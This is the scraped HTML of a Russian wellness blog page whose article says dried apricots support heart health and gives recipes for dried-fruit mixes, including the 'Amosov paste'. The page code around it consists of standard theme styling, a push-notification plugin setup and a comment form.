.entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#2da449}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#2da449 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#2da449}a:hover, a:focus, a:active, .spanlink:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#dd3333}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#dd3333}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#dd3333}.post-box--card:hover{box-shadow: inset 0 0 0 1px #dd3333}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #dd3333}.site-title, .site-title a{color:#81d742}.site-description{color:#dd3333}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#2da449}body{font-size:18px;line-height:2;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Lora" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;}
  </style>
  <meta name="onesignal" content="wordpress-plugin">
  <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://stella-farma.ru");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
  oneSignal_options['appId'] = '7485ffe7-ad18-4b1b-a4e5-0fe1a0593c6d';
  oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
  oneSignal_options['welcomeNotification'] = { };
  oneSignal_options['welcomeNotification']['title'] = "Спасибо за подписку на рассылку сайта stella-farma.ru";
  oneSignal_options['welcomeNotification']['message'] = "Мы будем отправлять только самые интересные новости:)";
  oneSignal_options['path'] = "https://stella-farma.ru/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
  oneSignal_options['safari_web_id'] = "web.onesignal.auto.3a869b75-1942-4792-8237-9de8041a4c17";
  oneSignal_options['promptOptions'] = { };
  oneSignal_options['promptOptions']['actionMessage'] = "Хотите получать оповещения о выходе новых статей?";
  oneSignal_options['promptOptions']['acceptButtonText'] = "Да, подписаться";
  oneSignal_options['promptOptions']['cancelButtonText'] = "Нет, спасибо";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
  </script>
  <style type="text/css">
  .webnavoz_wiki_icon{filter:opacity(.5) drop-shadow(0 0 0 #3bad4e)}.webnavoz_wiki_zag,.webnavoz_wiki_snippet{color:#3bad4e}.webnavoz_wiki_text{color:#3b3e5e}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://stella-farma.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"
  </script>
  <noscript>
  <div></div></noscript>
  <style>
   ul {
    padding: 0; /* Убираем поля */
    margin-left: 20px; /* Отступ слева */
   }
  </style>
  <style type="text/css">
  @media screen and (max-width:700px){.webnavoz_notificationbox{width:calc(100% - 40px) !important}}.webnavoz_notificationbox_button{padding: 5px 15px;  font-size: 16px;  color: #fff;  border: 1px solid #ddd;  margin-top: 10px;}.webnavoz_notificationbox_button:hover{color:#333;background:#fff}.webnavoz_notificationbox_title,.webnavoz_notificationbox_text{font-size:15px !important}
  </style>
  <style>
  .clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#5de248; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body class="post-template-default single single-post postid-20795 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://stella-farma.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="header-html-1"></div>
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></a>
          </div>
        </div>
        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full">
      <div class="main-navigation-inner full">
        <div class="menu-nav-menu-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1252">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-12178" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-12178">
              <a href="/produkty-pitaniya/">Продукты</a>
            </li>
            <li id="menu-item-12176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12176">
              <a href="/travy/">Травы и растения</a>
            </li>
            <li id="menu-item-12177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12177">
              <a href="/krasota-i-zdorovya/">Красота и здоровье</a>
            </li>
            <li id="menu-item-19652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19652">
              <a href="/dom/">Дом</a>
            </li>
            <li id="menu-item-19778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19778">
              <a href="/nutrienty/">Нутриенты</a>
            </li>
<li id="menu-item-19778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19778">
              <a href="/blog">Полезное</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div class="entry-image entry-image--wide" style="background-image: url(/wp-content/uploads/2020/03/depositphotos_59006551_m-2015.jpg);">
          <div class="entry-image__body">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
              <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/produkty-pitaniya/" itemprop="item"><span itemprop="name">Продукты</span></a>
              <meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/produkty-pitaniya/suxofrukty/" itemprop="item"><span itemprop="name">Сухофрукты</span></a>
              <meta itemprop="position" content="2"></span>
            </div>
            <h1 class="entry-title">Как с помощью кураги можно улучшить состояние сердца</h1>
          </div>
        </div>
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-20795" class="article-post post-20795 post type-post status-publish format-standard has-post-thumbnail category-suxofrukty">
              <div class="entry-meta">
                <span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> stella-farma.ru</span> <span class="entry-time"><span class="entry-label">На чтение</span> 4 мин.</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2020-03-17">17.03.2020</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="at-above-post addthis_tool" data-url="https://stella-farma.ru/kak-s-pomoschyu-kuragi-mozhno-uluchshit-sostoyanie-serdtsa/"></div>
                <div class="flat_pm_start"></div>
                <p>Курага – это сухофрукты, производной которых является абрикос. Большинство медицинских и научных работников рекомендуют ее употреблять людям страдающим болезнями сердца и сердечно-сосудистой системы. Также она оказывает профилактическое воздействие на организм человека, снижая риск возникновения сердечных заболеваний.</p>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#v-chem-zaklyuchaetsya-polza-kuragi-dlya-serdtsa">В чем заключается польза кураги для сердца?</a>
                    </li>
                    <li class="level-1">
                      <a href="#kak-prinimat-kuragu-chtoby-uluchshit-sostoyanie">Как принимать курагу, чтобы улучшить состояние сердца и сосудов?</a>
                    </li>
                    <li class="level-2">
                      <a href="#smes-kuragi-s-dobavleniem-chernosliva-i-izyuma">Смесь кураги с добавлением чернослива и изюма.</a>
                    </li>
                    <li class="level-2">
                      <a href="#smes-iz-kuragi-inzhira-chernosliva-izyuma">Смесь из кураги, инжира, чернослива, изюма, орехов, меда и лимона.</a>
                    </li>
                    <li class="level-1">
                      <a href="#mery-predostorozhnosti-upotrebleniya-kuragi">Меры предосторожности употребления кураги.</a>
                    </li>
                  </ol>
                </div>
                <h2 id="v-chem-zaklyuchaetsya-polza-kuragi-dlya-serdtsa">В чем заключается польза кураги для сердца?</h2>
                <p>В кураге содержится большое количество микроэлементов и витаминов. Она прекрасно справляется с недостатком полезных веществ в организме, насыщая его. В качестве витаминов и минералов, оказывающих положительное влияние на сердце и сердечно-сосудистую систему можно выделить:</p>
                <ul>
                  <li>витамины группы В. Они оказывают укрепляющее воздействие на центральную нервную систему человека. При этом работа клеток системы усиливается, а общее психо-эмоциональное состояние улучшается;</li>
                  <li>известный всем витамин С, помогает не только улучшить иммунитет человека, он благоприятно воздействует на сосудистую ткань, укрепляя ее. Поэтому сосуды становятся не такими ломкими и более эластичными;</li>
                  <li>железо, которое содержится в большом количестве, улучшает состав крови. С помощью кураги можно за короткий срок повысить уровень гемоглобина, что положительно сказывается не только на сердце, но и всей сердечно-сосудистой системе;</li>
                  <li>калий оказывает воздействие на ритм сердечной мышцы нормализуя его;</li>
                  <li>магний является незаменимым помощником в борьбе с гипертонией. Прием кураги помогает снизить уровень артериального давления;</li>
                  <li>клетчатка оказывает очищающее воздействие на организм. Она улучшает пищеварительные процессы, тем самым помогая вывести сложные холестерины естественным путем, не давая попасть им в кровоток.</li>
                </ul>
                <p>Употребление кураги будет полезно в обычном виде или в составе других блюд. С ней можно приготовить каши и десерты. Также курагу можно использовать для перекуса. Благодаря своим свойствам она зарядит весь организм энергией и улучшит настроение.</p>
                <blockquote class="info">
                  <p>Нужно знать! Тепловая обработка кураги, приводит к уменьшению содержания витаминов и микроэлементов, разрушая их. Поэтому, чтобы получить максимальный эффект для сердца от употребления кураги, рекомендуется употреблять ее в сыром виде.</p>
                </blockquote>
                <h2 id="kak-prinimat-kuragu-chtoby-uluchshit-sostoyanie">Как принимать курагу, чтобы улучшить состояние сердца и сосудов?</h2>
                <p>Для получения положительного эффекта достаточно будет употреблять сухофрукты в чистом виде один раз в день. Однако можно усилить воздействие, если приготовить состав, в который будет входить курага. Есть разные рецепты таких смесей. Рассмотрим самые распространенные и эффективные смеси.</p>
                <h3 id="smes-kuragi-s-dobavleniem-chernosliva-i-izyuma">Смесь кураги с добавлением чернослива и изюма.</h3>
                <p>Этот рецепт поможет улучшить и сохранить состояние сердечно-сосудистой системы в тонусе долгое время. Для приготовления такой смеси понадобится:</p>
                <ol>
                  <li>Взять по 150 грамм кураги, чернослива и изюма. Сухофрукты предварительно промыть в теплой воде и удалить косточки, если они есть.</li>
                  <li>Полученный состав измельчить с помощью мясорубки или блендера.</li>
                  <li>Готовую смесь употреблять перед едой по 1-2 столовой ложки, за полчаса до еды.</li>
                </ol>
                <p>Можно добавить в готовую смесь мед. В таком случае хранение готового продукта должно быть в темном и прохладном месте. Принимать состав так же, как и без добавления меда.</p>
                <h3 id="smes-iz-kuragi-inzhira-chernosliva-izyuma">Смесь из кураги, инжира, чернослива, изюма, орехов, меда и лимона.</h3>
                <p>Такой состав сухофруктов в медицине называют пастой Амосова. Такое средство оказывает положительное влияние на сердце и на весь организм. Эта паста улучшает состояние сосудов, состав крови и усиливает защитные функции организма. Готовят ее следующим образом:</p>
                <ol>
                  <li>Взять в равных количествах курагу, чернослив, изюм, инжир и орехи. Достаточно будет по 500 грамм каждого.</li>
                  <li>Мед 0,5 литра.</li>
                  <li>Лимон 1 шт.</li>
                </ol>
                <p>Сухофрукты и лимон промыть водой и пропустить через мясорубку. В полученный состав добавить мед и хорошо перемешать. После этого смесь переложить в емкость из стекла и накрыть крышкой. Хранить средство разрешено только в темном прохладном месте. Употреблять за 0,5 часа до еды 3 раза в день по 1 ст. ложке.</p>
                <blockquote class="info">
                  <p>Полезная информация! Паста Амосова имеет свойство густеть. В этом случае рекомендуется добавить в состав перед применением немного теплой воды.</p>
                </blockquote>
                <h2 id="mery-predostorozhnosti-upotrebleniya-kuragi">Меры предосторожности употребления кураги.</h2>
                <p>Курага, как и собственно абрикос оказывает слабительный эффект. Поэтому ее употребление стоит ограничить всем без исключения. Достаточная суточная норма для взрослого человека составляет 50-80 грамм. В противном случае существует риск появления диареи и вздутия. Прием кураги лучше осуществлять в утренние и дневные часы. Оптимальное время с 8 до 17 часов.</p>
                <p>С осторожностью стоит есть такие сухофрукты людям, которые страдают пониженным артериальным давлением и бронхиальной астмой, а также диабетикам. Употребляя курагу неограниченно можно нанести непоправимый вред здоровью.</p>
                <p>Курага хоть и является тем же абрикосом, однако удельная доля полезных веществ в ней гораздо больше. Это достигается за счет дегидратации ягоды. На выходе получается более насыщенный и витаминизированный продукт. Прислушиваясь к рекомендациям приема кураги, можно оказать значительную поддержку своему сердцу и организму в целом.</p>
                <div class="flat_pm_end"></div>
                <div class="at-below-post addthis_tool" data-url="https://stella-farma.ru/kak-s-pomoschyu-kuragi-mozhno-uluchshit-sostoyanie-serdtsa/"></div>
                <div class="b-r b-r--after_content">
                  <div class=".flat_R-A-187673-45"></div>
                </div>
              </div>
            </article>
            <meta itemprop="image" content="https://stella-farma.ru/wp-content/uploads/2020/03/depositphotos_59006551_m-2015.jpg">
            <meta itemprop="headline" content="Как с помощью кураги можно улучшить состояние сердца">
            <meta itemprop="articleSection" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/kak-s-pomoschyu-kuragi-mozhno-uluchshit-sostoyanie-serdtsa/" content="Как с помощью кураги можно улучшить состояние сердца">
            <meta itemprop="dateModified" content="2020-03-16">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
              <meta itemprop="name" content="stella-farma.ru">
              <meta itemprop="telephone" content="stella-farma.ru">
              <meta itemprop="address" content="https://stella-farma.ru">
            </div>
            <div class="wpdiscuz_top_clearing"></div>
            <div id='comments' class='comments-area'>
              <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
              <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                <div class="wc_social_plugin_wrapper"></div>
                <div class="wpd-form-wrap">
                  <div class="wpd-form-head">
                    <div class="wpd-sbs-toggle">
                      <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                    </div>
                    <div class="wpd-auth">
                      <div class='wpd-social-login'>
                        <span class='wpd-connect-with'>Соединить с</span><span class='wpdsn wpdsn-fb wpdiscuz-login-button' wpd-tooltip='Facebook'><i class='fab fa-facebook'></i></span><span class='wpdsn wpdsn-vk wpdiscuz-login-button' wpd-tooltip='VKontakte'><i class='fab fa-vk'></i></span><span class='wpdsn wpdsn-ok wpdiscuz-login-button' wpd-tooltip='Odnoklassniki'><i class='fab fa-odnoklassniki'></i></span>
                        <div class='wpdiscuz-social-login-spinner'>
                          <i class='fas fa-spinner fa-pulse'></i>
                        </div>
                        <div class='wpd-clear'></div>
                      </div>
                      <div class="wpd-login"></div>
                    </div>
                  </div>
                  <div class="wpd-social-login-agreement" style="display: none;">
                    <div class="wpd-agreement-title">
                      Я разрешаю создать мне учетную запись
                    </div>
                    <div class="wpd-agreement">
                      Когда вы первый раз заходите с помощью соцсетей, мы получаем публичную информацию из вашей учетной записи, предоставляемой провайдером услуги соцсети в рамках ваших настроек конфиденциальности. Мы также автоматически получаем ваш e-mail адрес для создания вашей учетной записи на нашем веб сайте. Когда она будет создана, вы будете авторизованы под этой учетной записью.
                    </div>
                    <div class="wpd-agreement-buttons">
                      <div class="wpd-agreement-buttons-right">
                        <span class="wpd-agreement-button wpd-agreement-button-disagree">Не согласен</span><span class="wpd-agreement-button wpd-agreement-button-agree">Согласен</span>
                      </div>
                      <div class="wpd-clear"></div>
                    </div>
                  </div>
                  <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                    <form action="https://stella-farma.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                      <div class="wpdiscuz-subscribe-form-intro">
                        Уведомление о
                      </div>
                      <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                        <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                          <option value="post">
                            новые последующие комментарии
                          </option>
                          <option value="all_comment">
                            новые ответы на мои комментарии
                          </option>
                        </select>
                      </div>
                      <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                      </div>
                      <div class="wpdiscuz-subscribe-form-button">
                        <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="›" name="wpdiscuz_subscription_button">
                      </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="d9e194cabe"><input type="hidden" name="_wp_http_referer" value="/kak-s-pomoschyu-kuragi-mozhno-uluchshit-sostoyanie-serdtsa/">
                    </form>
                  </div>
                  <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                    <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                      <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                          <div class="wpdiscuz-textarea-wrap">
                            <div class="wpd-avatar"><img alt='guest' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'></div>
                            <div id="wpd-editor-wraper-0_0" style="display: none;">
                              <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                              <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                              <div id="wpd-editor-0_0"></div>
                              <div id="wpd-editor-toolbar-0_0">
                                <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                <div class="wpd-editor-buttons-right">
                                  <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                  <div class='wpd-clear'></div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                          <div class="wpdiscuz-button-actions">
                            <div class='wmu-action-wrap'>
                              <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-left">
                            <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-user"></i>
                              </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                            </div>
                            <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-at"></i>
                              </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                            </div>
                          </div>
                          <div class="wpd-form-col-right">
                            <div class="wc-field-submit">
                              <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                      </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                    </form>
                  </div>
                  <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
